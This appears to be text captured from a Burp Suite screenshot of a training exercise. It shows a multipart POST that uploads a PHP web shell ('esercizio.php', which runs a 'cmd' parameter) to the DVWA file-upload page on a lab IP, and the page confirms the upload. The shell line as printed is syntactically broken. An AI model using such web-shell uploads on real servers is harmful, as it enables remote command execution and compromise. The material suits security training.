 Burp Suite Community Edition v2024.7.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.98 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.98
3 Content-Length: 495
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.98
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc1llBRa0CISffWLV
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.98/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=8419de3f4d98a382668154466596eb4d
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryc1llBRa0CISffWLV
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryc1llBRa0CISffWLV
21 Content-Disposition: form-data; name="uploaded"; filename="esercizio.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 if (isset($_REQUEST["cmd"])) echo "<pre>", system_exec($_REQUEST["cmd"])), "</pre>";
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/esercizio.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Inspector
Notes
Done 4,933 bytes | 67 millis
Event log All issues Memory: 142.2MB